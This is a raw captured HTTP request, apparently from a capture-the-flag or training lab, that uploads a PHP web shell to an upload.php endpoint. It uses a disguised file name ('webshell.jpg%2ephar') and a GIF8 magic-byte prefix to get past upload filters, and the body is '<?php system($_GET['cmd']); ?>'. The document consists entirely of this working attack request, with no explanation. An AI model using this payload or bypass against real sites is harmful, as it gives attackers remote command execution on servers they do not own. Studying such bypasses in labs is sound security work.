 1 POST /upload.php HTTP/1.1
2 Host: 94.237.52.137:59268
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------117233582024885533821577229863
9 Content-Length: 274
10 Origin: http://94.237.52.137:59268
11 Connection: keep-alive
12 Referer: http://94.237.52.137:59268/
13 Priority: u=0
14
15 -----------------------------117233582024885533821577229863
16 Content-Disposition: form-data; name="uploadFile"; filename="webshell.jpg%2ephar"
17 Content-Type: image/jpeg
18
19 GIF8
20 <?php system($_GET['cmd']); ?>
21
22 -----------------------------117233582024885533821577229863--
23